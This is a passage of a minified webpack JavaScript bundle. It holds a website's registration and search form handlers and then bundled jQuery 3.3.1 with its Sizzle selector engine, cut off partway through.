						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
